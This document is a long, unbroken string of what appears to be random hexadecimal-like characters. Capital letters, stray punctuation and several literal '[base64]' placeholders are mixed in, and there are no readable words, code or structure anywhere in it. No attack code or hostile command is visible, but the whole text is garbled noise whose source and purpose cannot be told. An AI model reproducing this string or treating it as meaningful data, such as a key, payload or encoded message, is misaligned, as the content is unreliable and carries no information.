5X55bBD3ca9X032X54D84309Y14709a238X2395;F26D64cae2D9ad123d63e752186FX708B147fdf81F36DY21D87=15DZ121c335afe41dY0_d7aX754Z12e9B}875FX5eI072ec215aDD4YB72491FX6Bd845B23bd042bcd383f95BDY477ed083eb22Z43XY02238Z1fa7DXY57Z4319eWB78e552BF2Zb54Ybc364dfd73d554c1F84afd659c3Xb21D45ce@78aF764d13XYB1885f25fcc39Y6139Z31Y31D34e45aBZ3BY8df31e44Z832599@437X346bde069db7Ye451B1279aB34Fe24Xb72995ca2aZZ3eB8ed26Y91683F05dca37a4117eXB58Z532bb5Fc927Y1Z070X648c7346BBD70d8MFb12590Z37192fdB31b61b366ZX:5B52196YX379YR173df56b667d12fY9e61FY2Jf7Ze956c3309DLa77e451BX2BB449BB354cfc72D453Z0F749fc649b3db11c4f%41Xa741YZ1c8c|158D845B1e747e95bD5KY43c633a0|d7aX754Z12e9B-875fe5e.072XZ215add4Yb72491fe6BD845b21F8c15YY1Z96YD5DD335B42158YY5Dc5FZY7197fF6129Bd457c4319e_B78X552bf2c99[673e069FX70eaJ1b12789H875acfeB1198eB23bY63bad273Xee64c645b2e93BXX56cbFYa6c952D55DBF29YXDX3XX052ZZ^16Z?173XDQ4b42a8c{B78af(1B41c91Z0768ffaB0185eb063cbM2YD2684ab16D644B6167cZ113Z13aY41484B9GF8c286BD273b0=992F266c93cB111B3259Fd43fd446Z0d787FD5Fde4B82D487ef64934862eb85de5c9dFD9f118bc02B8B2D9F194e87Ua77X451BX2b98|572DF4Zb926931Zb1239DB464da3Zbb285fb164cc4165XX59ee60daF1Y11779f8659cXXa1#97Xad597cM581107Zef50c13B6bcb6Ddf598eF98eS07Y9141b71998^53c8X41Y91e4D^[base64])d82Y62F9a2Fa11b32X258ba39a6dd2FX24abfXX9YBD46B831313eabD232D446c0F560F567e1f8Y81e80ff6Za3F5Y81085b46a83XXa4Tc52a457BFF69912429F=Yca38YYVa70B5G7B52e98.878ad{3851c5Zf767Y4FD86X753c138983YYZ265bc65bcd475eQe84e665D2S95B+X76XB1Ycfe972=c759B5BB63894+045a547b93368d333d547c1F62Fb21F8ZF966D340YD1Y87f461ea4Yec5Xd8LD46c936Y3107dXY57Z4319XPb78{196G8829959c73999ff44964eYF2d8FFX709c50B8265Dc12DDY4F66XF28YB1885f25Fcc39Y61380XD5Yc734BD52c43e55T57bDD5Zc9M052O56da447b91f9D?c32de41B8db64X76Fd13Bc0db94ae4BDY44Y6247Ffd5fD23X79d97BXD679cD558Z5329FOZ79X653c02d9Y,774X16afe69X358b02f49ff67YDFFb21a67f95fdd4Z67f05Bbb5cZ741b6-X8dZ5fe81ee5BZ835Y2SF7cX956c330B919BB2DY7dc1598|572df4ZB92693)06dda47D065D75168188ef06fdc13651880b76Yd832B2208Ba73069XZ59c633a0GD7Ye754c12X9b~875FX93P57F9646bc1X9DGY419346aeX598S61Fdb4468f15cF163ddF4Y41Y7cFB689fF1a4UZ43f6648Y3659e264F24Zcc3YY5db3Bdd4fc9feJF31969422BY2748[563DD41b52943df48a6P6Y81Y94c9G285f25fZZ39Y61380XD5YZ734a1OX972c9X182fDF55b736Y3DY2ZDF477X319Fb86BD5,18af58afc768d3DB31594K1388a3DY5DZ8fFD23ZFF27BFX86f160D03Da71c4Xae50Z23Z7182Y5FY{[base64][841Z431BY4Fc13b52?278da59c6fd4f1179D55170F932B5228FFZ851a8cS61DZD43Y52491c81YZ634YX218DB35YD2369Xc9528b+X7Be855c22FB84dbf3950&076d857Z4fb4DJa6aX844YD2548D1{Y8dfa67d441ae1b8811B2ZF7ff557D6437YZZ8aX9548B3f99^c34bd43c1355317729a48Z6266YZY78B3ec6fdc49b62390FD6YF38Zc31Xce44Y62592Z91BD938Y3DY82Y932b536YDSd7Ya255ce329b1174f0169326a3dc7Ye64a72fb91~644X352BZ1Z93F96X9Z17771Y8FZD38983e75XX27aa1784F15ecb38a52XZ138a8H97Xf162Z93b99Z171X749Z8356ZBX6Yd852Z53157_879e052B0da63B456D1F9YF2193.15Bd340Y6123bFB64ZX30YXc986X45eZ236aad031e55aZZX593bf7fX958b82191Md6fd946c2DB8XQ771dcFZbd1e88b066D84aB8128Yf75DD7fe5fHd87XY13D2329b137df453bfe8Y9=a74ee4X763Y91102YX55371259Y%7699256ad3246;[base64]{Y85f54cca2a5XBF6De74a732X92Ie7eX353B9DB8D;369d84aYX1b95f96BD1f72631B2ab6fZD415f+X8eef5Fd4edaeGF79Y15bZY369X167Xee52Z42Y501179X650713590B87cDB52b41e8Yb377D2faaf1585YX61DY44afcf80XY6F833FYB.f45Z020ZXT942c5329fQZ79e653Z049XYV7b72d8fGe7bb2_4B01X98)b779d4d6cf57BF625DD3D651780FX65df?0b3217BXX59812fY9WZ35eb5Dd02Xa41779XZ58b8309D172bXB52B32B98c726ca456D2d8ZT677D3fb78d58bfd6fdd37af1Z7efe60D33fb1cb79e864ZX3FacZ666XZ5ZD0289f;a6fa7|8983Z94FF719635b52D9Ff970DY4177D866R772e04Baf144ZYD4Yd640Y5*f89XZ15Z33Da0Z95Xf85Xc42BY91D3fba1Yc8_33Zbf2c99-673e04dba43D84YZ4db8B)163X24f86D884F26ZDF4B711X83ff59871049ZZ39a61380ed5YZ734a12aBF31abZ272e84Yc9366Dbf77DZ58B2XB9BG171de.18af599-772DZ48aef253be2d9X11712290FB65D1377be68YF452ZZ%97e1487ed50be2Y53J97Bb649c6ff70FZ76X84d125D49D87cX351bc2087F23Y9a4bB5138Dca359537a92358911481ee5bZ835Y2Vf7Ze972U779F3{Yba3092117XB5-7bf24Y0FY33e349b92649D23De14Fba2490f63a9912722391fc66D2387Ze78bF553cd*a821486f44ec633951577ea56c8FX91QX47X352be269e;676D64287X798_260DY1782X284f670Y5de61ZX3Ba81582ef5cZ936bf54c64057G77Ddf5eZB]254RZ71ed47803096!673961f8Y2X9c:771DD4387eb5FBF70de49B31F85c934D842Y01Y57Z962d53BYX197De6617B31Y3de71XX2799289X117cD85071,3Y0=Y74X24488e899)361db1883e385F771Y6DF62cf3ZY91683f05dX646X85YD4V942c5329FMZ79X66FZF71e35D92ZB4XBB2895N26FF88Dff799040B61897=43b8d4aYY2884XD65863771ZF58911481ee5bZ835a2Hf982D9f1930X056B837a4db2dec4ab32c59fc67X544Z0DZ659X218efb68d542YF1c89F67f1486U017c73d9f1X8bZ214d3395bX41Da0&D7ae754c12e9bH875X24fD86DDF59702096f877e41b6d2c92BF60X2FB662694^666cc1163107ZXB60Z941YB1X84e72Yc933a5T972f018BF3793*375de54c7X85ecd3Zd846B5X74bFY3YY5TZ7a174FB3639Y.X7ce54eB41aY3207bdb7Def699ed75YZ734Y1Le7bX855Z22f9cL9922799134881[471DX4bB82592ff6cd946B3208D16ab1d97ae5XD436B52259YB6Yd0FDabVB84X9139c19Y11081eb4DZZe68865YX3d88bffd5DFF71XB2059dc49B62390FD6aD744b11e8Bf865ee83F56f8636ac*e8dFY318342Y8D587f15bc1XB74XF75de4X7717Y0R47FXF46Z4244ZDX74da49bb1f8c_62194fb8B244FF56bde44Y7158faab91bf1911a7Xf969c03X9Xc686F960ce2ca1142XY1|8B923a2H46be544c2219DD333d547Z1F62Fb21f8cF966d340YD1Y87F461ea4aec5ed8*D46c936a3107dea57c4319X[b78|196Q8829949bf21Y0?D449655BBe89cf66991FZBZ2Y9cFZ62a7f9a61281f65Fd741B41Y7dZ016Z633Y0dc79X529BX37Y11181B65fB73558ZY37X6567aF98d*777d644BXf357=3788d4Db6208aF21b8B3Ba71353XY5785&X82187Xed5Fc330aa*X80X628882a9Z164B84V774X14XBB2895H26fDZ65c567d95388Z144b11X8BF865D23fYZ19Y237Y9233aea60Z241aee537f65Z7X[740Z3309D?Y77e451BX2B98]572FB90?27c9343b91b9a}73e904FB5X283~51X8949b72989ef3486339F^X83XZ64ce41Y7WY4dXZ56c82Z95133BX25YB62698Q177ea]b81f05ffb69d8Va6Xe95bf332a03Y72D652BF5d9cU9a6d73DZ63c9Xfea0128Zc1fa7Dea57c4319eSB78X552BF2cB54YBZ366Ba42794|16edb48B5228ffc69d643b039ZX40BYd181F759D8457ZZX8df320ce2Xa7}c36BF35c03a9Z67a09c3Zd0249260bdb313B527a1d6{f92ff6ZD946b3208dfa67d441YX1ba439ab253ZXZ62Z443b0X739F85X8b3dY71177a12a9e3298)381XZ50b7229Ybb4DX349b82Y8Xfb7590*36aFY93BX64DY4dB31684fe19288Y60fd70Y767DY41YF]D82F5PF82X99XL482X161b83696be74X659b7269XFY7Ydc4fbbf656f86Ye41952D542YF1c89f663D03Daa1784Rd6d~f81FB3069ec59Z633Y0WD7aX754c12X9B24b92ba5bc6ZX244Z33067b978de&bbf198cB41Fdf4dBF1f85ZY1cZ935Y41982FY64D73da0X339X920Z32e9dd84Ze15ac434a4d92FYY1cb4f361FB42D650c01F8DT73ZY04ZZ1D696ff69D33B64D480ed5X9c366fce57D665ZF31YFWY88BD1dBF31YBX0199c:976X350BD2Y97@471FY5YFZ6ee81D56D946B3208dfa67d441YX37ZZ3eB8cf7fF557d6437YZZ8bF1139cD558Z5329fGZ79e653c02d9YL79025971128D84XB02F9Zd325X44a77189ab31ede4cbe1X84Z91Bc834a31881F963d63c9fX281XB5dc12YY8d077ef4BBB2d96[Z7fa01685F490fe6d9F*37fXF5DZ766D0@76bX884Z72eZF(c6Zd25BD4339335a721568F127fXZ59c633Y0.d7YX754c14aDF51cb-039bc2996]370DD4ab72491FX6BD845ZX63d54f66168Zee6dDY11632288b563Z33ca1ZB54ZDB3fe3857F37DX050ca396XZX70X25c91ZY4DBY2794#16XDB48B5228FFZ69D65fF466e0f7a71D7Ffe6Ba2F4b31946F862ZZ325cX562e662D237Y7!d2fY2G9a93cY3116fe45771!399ff6eX044B12B46B920b049741a90%369cc3aB4ZFDX4016Y63FYB187Ze765Z741a1198B9f4DZ72Y53P379e95Zb8X19D&b6dX743c32598S476YZ?cae209Ycf{88bF865d23fac1986F360ZD3aZ323c537b1e61fY2VF7ZX956Z3309DWY77X451da6fX15b722298fa79X61d6F2e94c175ZF426YD595(375d53b80d27feb5Ycf38B01a8df35699XF9e:Z79b653Z0&297107aXY5Y8Fe561d13FY948B2f88ZM676D543BDF256N2778Z4cB51F89F11Y8Y36a7127DXX5a84+d85177cF551d03XY91974f260ca2Y6eZX70e25Z91ca4dBY2794H16eDB48B522YBOBad1f99ce@[base64]b5D1F87X35f7X)740Z3309D)Y93289Y142bDB51B3329fD628d945ae2X54FZ66cf3f682787|561ca4265ee27aa1784f15Xcb54F512Z2389Y1986BDJFZD2c97ZX82DZ4f77S075%16aea58Z2229dd333e11c55D845B21F8ZF9821B52YD5Dd335b42158aa68c732691138c135d32fa91D85X654c62c52187bXX*6Z12592FX43d6538Z2f97b56DDD4bZ0D69Zff72dcF780168BZ96BDX45B31186b42f8F32Y7e550B0568d,63FZ22F9Z-976X36ZOd2Yda50b2319Xd527e544YFe696b53eYF4FB02095YX61D74762178bf65bd247ab@F89f71d7X39a71932X45aZ02fY1*[base64]{Y93ZZ4fbc2996!370f98X.07a9141b71998?[base64]@923X54dae1898F61XDY46a8173fXD19ZY34B9DB3YDX598141YF1a7aX35Z7Z2D9717719d4fcd29Y3172bYZP5c5248f|874d7536D2D96B47Ydd50681883!35fd1F6a91192f66bd7f1a71938F25Bcd41ad:b86ac[dZ836a8c185X04Dc0355Dd838X6215Ydd4ab72491fe87X789fb75YYe366D340ad1Y8710Y51791Y858ce30YF1c53Y556c02Ba9(833bcf578X552bf2Z99,673FZ91M37D9444ba1c9b~83F9142YZ1795f42aD33aB3d35Z7B97.c727Bdb7def699ed75ac734a1.e7bX855de73X55F76269Zfe7DXY2173248eF977D6{cb4DB64D4498D33B0198dF21bYX44b4147fXY69d739YB1153B355c74176YF329FOc79e653c02Db65774249aFZ7BX81F71228cf775D4;YbaD962c5369840B42791YZ69D842Y4227Dfb5DD03Z5BJe84F454BF2YY91730f25dc03298be50bb32a9N54Z106bd454b51f99B465cf4fY9e342db61ca48b1233d*366d9435X1e88ea55Z832a2~933f04XZ82ca0142Xdc56b9e29XJe72db51Z41e9e[073df%c6Bf159B71FZD3Za92892XX5de0f4Y2148Fed6782~26cZ97aX469D0f873D381BZF578e552bf2c992282249610457X%16edb48B522YB40b22Z43f369ZB4Yb7XX40f15bc644a3ce57901380XD5aZ734Y1TX972Z9e182Fdf55b736a3DY2Zdd47b2308fc56XD54X6XF7163292231676188a%43972F562ZF3cY91683F079SX80FY11Z137991885BZ-eBF29941271Y74F76FF80R069e1^294319BW523Z33Xc02092F871Y7O7a91B95ZY&386f360ZD3aY71481[aYBc878XX50cf3c73c576X04bZ9285e.e2db62Yc03391*b26XZ4fZ22Z47}862e044YX1B42FX6aZZ3b71D064ef6B8436B6{c7Bf912c32DY2128Zac|dc736Y21576X76181X290?a6D9644BX2b9ff8709151YZ2e8eW066DFf92833B4YD68d648611580f65ad4389fc97bF664Z637981876f119781797_0789954c82d8FFF79e7?1B42D97(222X84BBX2843I262ZB4364157fff5993+e6X1c57901380XD5Yc734BD1DBF31abX0199ZJ976X350bd46db4Dc7DX8e,466X55289DB8ZF661df3e69F22BYX1B88F562cf3ca932Z739B3ZY7YF052d13e75Z778X24dZB2Y60;970e9+992b1cd2F9ZB111b3259fD4!D90FD6YD744B11X8b14Y91b95ac5ZD234b32057a95aZ42Fad:Z42XY119a12Y41684DX58cbe477FF80e45972}098FX78X75389e98BFD77ace568d542af1Z89f663XZ8dYY5YD032B11X55a758c22DYBKa40f0+F9817Y914769b49Z3264fQ176D74cBZdd8BQ369X352BXd899fa648c46B52085fb6e8735611X7ZF65YceXFa01B85F3637D2c9Z1080F5KbZZ2da4=[base64]@a2687eb[Y6aUc7ef82d66X956Z3309dKa77X46dH274ee@5B52B8D(c79b0(2B31D88V6659b436aF368J468D5F6841X7Xf670d83aa11e54b456c84277b033a0^d7Ye754Z12eB75875259bFD7ZX92072238dF876D5RbBBda63df6Xda4dYX1f99ad6XD939YF128eB415d9349D1d7eX8627D2DY61683X357B9399B&e7YY5G6961383BY68e2456X[b6Zdb22d454b92595G47098F7892783fd71d93aY81Y80Y66ZZF42acc77Def61cf29a1:X74ee]9Z53550FX6DDY53c62Z9fF973e6FFba1X8Bf7739b1676245f981B88F562cf3cZ525Z739B3e821a4117eXB58c54eX355cfX696.c6Xed5Y91e394FX69e74671fa33b62390FD6YD744b13YZF41bbD282F85aD9467dcf80ea55D332681178F1119aB9D5379cB919BB2DY7dc1598{572DF4cB926931ZB1239dB464DY3ZBB285Fb162cc37b5144Yf219Y2S570ZB61f368c43XYD&B85a02FZZ28a2&581B717b92BY5DY1396*370dd4ab724911Ybbd888FX60df4c83d586f05Bd9386e1e3dc64cd141a71c36fa59D13257F780ea4ZZY2Y96?671a5T699329c]870e9547aDB70[a63X641B2X243X34YabV364F890fa6Fc646b3d839cd62ZF31B1&[base64]^26D1d93f574X1186a2887F21XY7X063D059ee60daf1a11779F8659Zeeb01874F0Uf98d154Z12e9b24b92ba5bc6ZX244Z33067b968d64bbaX58df760D0f9b81896f25bD3F67Fb83Ba81582ef5ce586a353Z92baa174XY05ebd285F136de0*891@99BVX6ZX642b12F91)B678f20YX2392cc2cda154Xd13eab1885F27b144bY656cc2ead1Y51Y361Z02B62=a31BY3DBX2850*f6fD85071228cWb6Dd44eYD2b8aB3X2XD6X67f086FB39D43eb8144Yc525c83d7Be646ec239cD558c5329fQZ79K2a3c070e648Z7346Bbd7BDY457c2Z4bb676e456b61Z61b36Bcc4aYZ1b8DZ6298634B52189a932Y5409c-f35F657Z1e9a9,F79X14fZ93751ff79DZV5c920a0FZ6e9352b21B93B474DD47a92742FF64X249ac1390B817b73cB7D738F553ZD31Y5193fY04ec82b54_27aX7]8Z3379Zfe6eX85670329YFB65e5436b2193b271D13YB2d394f667cc&27ddd8bZ6ff82XF5cc952b254Z64075ae319X,b78,196_8829949BF21a0!D449645c1238d}16X8F4Xae2Z88f1698Y3B75d35c951885f25Fcc39Z257Z9435a)Y80e261ZXK557V671DD5B78R13abd2Y97^[base64].572DF4ZD56aDZ566D1D93f574e1186a1997W1688B14Y4208DB85ccf40B11786F0618d3FY4Z6f5^0817YPB951476DD57b63493D838da4cZ6fb34b72491FX6bd845B23bd042BZd383f95bDY477XD07FF45ed8345XX752X759d3XY9a1072f15e95e796RB70e85Y75FX69c96bDD578Z?771eb47ab*bYD1f99ceN78Yf764d13XYB349436Y82257901380XD5aZ734bd52Z43X55%57Bdd5cZ9}052!16fX4537X209Yfc7X941d56D946B3208dFY67d45dF264def5a51B7dFZ69a0f2a1HF84f31ed136b1D289f14DZ9X871YY2d9YH774X14Xbb2895:28b1f8Y@479d1506a2088ZX20DX43beF541ZY359536Y11B90X8679FD85BZ835Y2=f7ZX956Z330b94XZ03Y51M177D958Z5FZ4XFD6bX04F7a2a88)266da4e6Yf32ZYF1c89f663D03Daa1784F15eX77cXX687F2fa5}786f32Y7c2ba4ce7YDD5477e298^0469847c0)98c}326YF31ba2486G41fYD4bb81499YDDZe76861DF51Y845c33da11589BF1fc133adX21B9X#B78e552bf2c99R673e04dD66BDD576e1X94f675X2196b268YL266ZXf9641Y82c81aD533ad1185ZD65Z9315ZX550B052Z43e73ac2F9Z|[base64]%Z7fea54be3268Z86Ydc568bc447B4218efb68d542af1cY53aYZ263DXD63Z544B1e83aX9558c3fa5Z8518YNd7YX754Z12e9b*875X24FBZ45da4Zc6dd8D]365X45188DY89F52cdf4573278FFD1ZY510b41e7ZF615Z53B9D1Z89Z012c12d64177Dab59b93297c14YZD4fZ0254DO96d9425af3464Z475df3dB7f45F~36dcb4564148aec6bD8!F61107cB366ZZfab0)880a3MeZ42Z72c485d052c32852DB3bY91X81ee67c778e240baF762Z264D65085be41ae1b88f562cf3ZY91683f0791385F466D2ebYZ1X82e4297b3894_X74dfI9742Y92d82YX84X7Z3092R36892fdb72092ce209bFY651f80H43688,474e14YY914d72FY71d7YBF1193FB66Z530F05XBZ346eZ03cYD%790c94ZB92693G06dDY47b421aa|YYZ1e98ZD#689F663D03daa1784F15XX77ZXX687F2Fa5(786f32a7c2b97ZX81e7:Y93ZZ4FBZ2996N370dd4aB72491fe871c8e!81FZF45a72693ZY1ccb376X2187B569D13f5Xe752f660BX3857=77ddf5XZB[254H36Fa659bfXD9bfb74D9%38Zfe94+477D3FZ8c2599F56fY6-6B7217fF936a145YF;d87Y656ZZ2eYD1a51Y352beF5Y8Qe3cf24YZ2e550L66eB4I6Z7)197&77aD6:18Ye94bcf2fe04aa8225fca2YZZ3Xb8ed26a91683F05dca37Y4117eXB58e17Bed5cZX3a531486ea4Z91e3a0FZ76DZ4771dc92fa409250b6e487fd6de03Z67D28cf567Y3f570cf3af455d9Tb5DD945b2117c3f97KF85e22779F453DZ1598[572df4cB92693&06df656f86aX41952D542YF1c89F663d03Daa33Z83ab4ZB7Bf153D23F76c877e31aZD3356df189bG875X24fBZ2996#370dd4Yd368DY546b1B91F372DF16681783BY6dd3^1B51d8BYY339e42YZWa84Y353Z92bYY174eY04Fbbf2Y5Sb39e747Z0254fd857d54Fb32748d871X44abdf252{36DZB4582XD91fb59d3f2a2187YF9669DXF9XMY41f45Y883X96,X319c52baW052135ad852b62a9XBY43Y31588e899L361DB1883X385f771Y6df62ZF3cY91683F05dZY37Y4119a34Y61587F3Mccd3FY3,54Y9c59B52f95G02a954bB3F94bM96f9d4Dab2589fd718Df8B21b8DZ91b9YF5601a7bff3183|26Bca35f850Z83X9BX032YX2079e4a41270X82274F14eD71093[06DDY47b4218XFB68f151F365DF144dD03daa1784f15ecb38a52eZ335afZ676XZ4eZD3a71c372DX15Z03298Pf2Bb4XD70dd4YB72491fe6BD845B21Fa83Daf2940F066Z847B4eb3Dec60d2385Xe752f660be3857)77dDF5XZB^254U377e94f802c4Fd856e955BX309Zd131e24ZYY2461cc70DY38b2D181F759D8457ZZX7DF163Z9FYB0c934XY5298eaa0f184f0_b7636a41676DZ2173219Y(474e4196f1f56ZY38a1SY69f255bc2X9aF5adU658B869D331abe853b355c74176YF329fQc79X653c02D9YV774X16YFF71XB~2B2288a}976YDFFYX2294FY20Y914b82280fa19c93FY1208dZ416Z539YB1142ee119Y1dY5H771f6268637a1FF79B621Z52F8d~726D64ZYX2D9YD123D246B81e4f)[base64]^4B0D35ZD867D346a71892c222D33D9B1552BD61cb29a3Z272e84YZ9366dBF6XX254BYebY1BY25db4389db91e661X3fc672795=767ZD1264128bF565D5%Y60de78e85696fb5ae3f4=1988Dfe6Fcf80ea48Z2FF6YZY6cDX588DZ649b62390FD6Yd744B11ea7I7a91b95ZY+386F360ZD3aa71481XX5BX479XB657c2ca2{483f027792894ZB6ee046Z4334eD71093J06DDY47B4218XFB68d542ZB60D24c631389XB6aD7*e60~f7bB255c72dab1Y40XZ!f9817Y61072F04bZ92B9eJY29B958c2338fD333d547Z1F62fB21f8cf966d340ad1Y87f461ea7ee963d830YFZ97fX72D7F37Y0127YZ1&d96?161,26dX75cb4336BY42794K16Xdb48b5228ffc85X587f973Y8X164D13eab1885f25fX848XY5ZD6{b44Z734Y1!e7BX871d173X55F94cd50BD2Y9720802294%X437cFF6Zf555F769X31851f050U160ZB49YB1X8Yc7&06dHZb0(F7YF85Ycd3958We76BZ+Xc135YYc22Ddd53B534a1D82YX847b2DZ9ZFB669D3eb62B46ZFJ88bF8811688P219Z93FY1208dZ416d8409Z1837Z0f97Ze956Z34ce153ZDe494?[base64]&56BZX3cB6ed80fd36Y137acea4Ybb13ZD36a81c88e66189:464=77cba25852B62db1497K471de4bB825921BB0229Zb363d93bba275Xb06XDZ3YB2223XZ7{083f05DZY37a4117eeb58e176X86279299fU180ed247634a2W078972059dc49b62390fd6ad744b11e8b14Y91b95YZ5Zd234b32057a967d533YBD583Y42D8ZFY72d274X66095ZX51be2B98P572DF4ZB92693O0891X90?Y3F78FB68d542YF1c89f663d03DYY1784^Da2148Xa555cb2Dac1950Y260ZX2ZY4ZX769d26Y43493!17B9657B8224Yd976da42B21d45BYX1XX857aXZ49c929ZB3Db7XZ25Y81582ef5Zc936Y3107Dea57Z431BY5B78289XU07FXZ237533a1FF77Y15170f96bN46fdf3Dac2Y43f85edc3bBB1290F018D93Ya02039f65fD534adZ77def62ZYX8ae1184ee[9BF31a6^27Zeb49c3e59eb857Z51384XX46;36fdf4e672393YX52D11Babdd3cdc5ecc40b0ca80f21191eb9ZJ68BF21a7914a2c072e64ZB735a0*46bde43bdDZ97fb68d442aeX560Z06ea9e265D23fac1986f360ZD3aY7149dfd9F118BZ0F97ZX956Z3309d}Y77e451da3Ydc4XZ8FD36B92693N06dDY47B4218e17ac1X98YF5fD537B6235aac6aD836YXZD568F127fec59Z633a0~d7YX754c14YDF51ZBe292{86ae9568dDF9dHb69e1[bb9DY63Z231Y8T8YY1Z96cbH487f461ZX3bY81582ef5Zc936BF54Z64075YX319e!B78e552bf2Z99U673e04dBY43d84YZ4db8bV163X24f86d896#462da~4acD35ZDB64da395f1587Y654ZX315YSY83ef54Z42faa1474b818ba2Za6DB1497,471DX4bb82592ff6cd946B320Y94Y67178dXF6eDB12642290ee6690405fe86aX752ccXBYZJD779F3DYBe696&f71df1374269Z=F6de7]2Z82B9e=823e03eb81Z90B161da4db3263fed67ZYf3a51b7FF95BdaXXaf)987XB55Z2F756F87eX14Fc9X462d32bX54ec034a0FX799354bc2X88?021X140bc2a92af70D243Y8DX59b967Y2DB5XZB38Y5127FXZ59c633a0|D96F698,a84B9F275e24FBZ2996:370DD4Yd333D547c1f62fB21F8cf966D340YD1Y8710a51791Y858ce30YF1c53Y563D12fa7Z64F88&B78X552bf2Z99P673X04DBY43d84YZ4db8B]163X24f86D896^462da;4b2d35ZBB2BY1U1Y3158FZ4fd80XD5Yc734a1=e7Be855c22Fb84dBF396eY72Y97@471de4bB82592ff6ZD946b33cd143BDD484FY5cdb487fd18FFD5bD3FDY5ZZ55c852d1339a1473f150792dY2=5809a53bd3793D737D94Bc5fa33b62390fd6YD744B11e8bF865D23fc8698636acKe8dFY318341afND85af5f7XU788S871e9?aBB25Y5ff2Bde51Z1369FB96FX1:0Z4239bfc6adcFB7Yd58ff86Yde4Ya8234BYY4ZD4359f1F7DF812c4429e188ZY0217Y3a99H47de94cZ8X295=X78e3R3Z4258B?b24X14Db42699BX1FD248B81896f26c9510701e59921582ef5cc936a3107dXY57c44DYD4FZ13B70a92Z99H673X04DBY2794K18Yea8ZFX78YDX669D643B01d8aF764ed4dXF61db1049ZZ39a61380ed76d678XY6499d255c22f9Z}976ff94,6809747bd1f9X;b429447bb3053J569d442bbD493F371cd36aecf80BY18a1DY5dca37a4117Xeb58e176X86279299F(180ed2476249D~878d6567c288B[225ae117cD767%06BDB39b91b81f85e861cYX237Ff968Z6405bXY87e35Dc03c72D274X66095ce51be2B98,572df4Zd56aDZ566d1d93F574X1186Y1794f06Ycd4965XX27YY1784F15eZB38a5127f#8ac1674ee{Dbd33951481b8PYb73490,Y6d9821Y32c96f876d642b21D61Z172DZ3ab4F15Z;06ac842611187X968D5PZ5XQB88X45XZ1ec75XY83XD59c13Ya5db3Bec56B42e6BD67aX442BZDB8bJ163X24f86d885-25ed83b66ef66!059DZ37Y8e848F963Z13b78B134a1We7BX855Z22f9cS99236Y0FX789747BD1F9e#b429441BX1a94F722YB2D94F55dbd6eD836b0ed58FZ66Z43e5dLd83X564d1{85a(784e05abdX871X77Fe95Xb535Y2d737X852b02a67d276e03eB8d787fd5fDX4b82D481fe5aD43762eb61F663Z545a0X444F55fbd3774ad309dHa77e451BX2b98#58e329cFY749343B91B9a|73e903Dba1690f31ea729B21c86fd339344YX_c86c32XD23Z9Y1433X359BB3aY7DX30DD5ab63093be47BY48Z92266c677e13Fb9f661S56fZD4766168cXX6dDY1163108De963c6f17Yfc85e951ZF)[base64]}82BD947b91741ZY*386F360cd3YY71481ee5BX488F661cb379DX15XXZ5X7737Y61070984XB8dfa5[87be5R0b6289dF973X240BYd58bP21Zcc45B0207efe60c63dY3XY54B465D33ea8147abe29BZ3972YB2X9b?875e24fbc2996{3Y32298fb24e6516b2c8df71fD948aa188cad68DZ41Y3138dY86bZB305Z1D7ee810c039Y51872X15f782Ba1117999Z8D3544d116c9b4dBYDB8bS470d545bb2343f262d046B6163e,467daF2ae1e7deb65802eY82088X957c92f63YZ2f9cI976X350BD2YB313b527a1d6#f92FF6cd946b33c9c3eB02Y5f981B88f562eb4BXD5Fd9@e47ZY37Z020c234aee31ZBB1bcc2B961476X95592cb38d77bda45Z32598M423d94187d994,367ce41B31941ac5cd234B32057Y967Z6315dX61fY2:f982D9F1930e056b837Y4DB2dXF57b32F4XD71093=06dda63F86Ye4FBYB2183?26fa6f8b32286ed5Z9139a3Uc7Za564c4429X!77Fa22B64e754c12e9B!891324FFF75D756Z3fa4ZLY69D4*bbf198cB43dbc4Baf1689FB61Y3O3B1XZ25a81582XF5Zc952eb227D2Da3S584F1287Y3897O239X1#8911396K777X0467adb90(470D44fBDd65fF56Ya847B61Y81f466ccK07bdb7Xf3319ZFZa2D9528B:e7be855c22fb85976269cFX7dea21733190FB32X2U16Z2Z9aLc6Zd217692182J062D1437cdf3cXY6BD73F5Fe865F311Z6349c|977ed?ZBF2B98133B9a35Z3e19YMa6bX0KFB82a57b646d14bad1c90b15fD951652688F95e94|F6F1d58911481ee5BZ835be53Z53F56?67cDX5dZY#153UX7De148b7XZa0*86Dda4Zb2dc659X218XFB68d542YF1ZY538b82491f9658434aaPc8bF82F813ZYD;833ef5B7ce79D*54B9D58Z9Nf51bc78X446bc268D,2419351b02Z75ba26D9L06fd55XDY69D548Y91a94c424Z444b01D85f12e67XY57Z4319e)B78e56X~181ed5aZ22e4dFD73d554c1F84YM576D1FX691f87ZD1FDY4B9DD33XFY66Z83ea8UF84Z315D332aef73cY86782f157X050ea57cb249Zbd46XY54B22c4BFB71D352bfF648]374ZFR7BY1597F31da6B7ca414XB91b9Fffb01a78F22F9Yfa9Y1a86f35BZ7Q43dZ02d9a{774e16aZY6cDX588dc649B6239019791B8dQ73Z75F865D23FZ85dcf49601086e867D4(B5d1887eb52Z1f69d1579X1~aZ929a7%36ZX4;5B6F04XD71093{06Dda47B43Dd244bed585FB5dDZ4980d28dXD58d63560X922Y5127Fec59c633a029be30aaZ171X749Z8356ZBX79d910Z4268f{926af31BF1997~664DX15751789G33871F461ce3ba81582XF78ID7FF910Z036981784BB?DZ8285f:F7Xe249b8X24d[36bb1{3be2b58B740ab4FBX2661727f1613732493FB3699+078dc55f963Z13B5Y^Y80X261ce@557=F7e9e2785309FD939ea54B22c69d434D648Z2F730B3208dfa67D441ae37D8F5a51b7DFZ69a0f2adNd44X856D12X5ae365e85Yc03298c076e85YZ8229a(769X94Bbe2a497883P4fdB31b89f26a8B3Xb4243ff468d338YF2488ec66D4FZ77D785c0F97Ze956c3309d_a77#095;7819848be209FJc439550b0X78f=623ac1777198B*53Y73f663D03DYY1784f17Y2084a555cb2DYZ1950Y25dBDF4Y0WY81XF|Y93cc4FBZ2996&370dd4aB724YD4Yb4F656B268da4ZBY148cF95BDB3db01Z57B761ZB|D46Z936Y3107DXY57Z4319X27c42e70F171da52803496)76Z944ebd2991!971X145b71d43b8318Y4a6Ded4DF761Y3DZ5FZZ39Y61380XD5Yc734bd5aZ4^679?378X86276289DFX73e3&4Z3239b{777e61B7b258fD1%a8DFY67d441YX1B88F562XB88F234a83d9e1383a457bf40a41932X058be38Y71349a953bdFF38bb2895!26fdc49B6239019B62062ca2e983ca62b3FF05Yda34601583fa68d040b4X444ee589ad356Z3309dVa77X451BX2bB451bbdf8F&567e6538Ydc95+323ac1c91D588FX6eZX39a42391F365ZBPD6d1781c3fc7Fec59c633Y0_D7Ye754DD7ae4M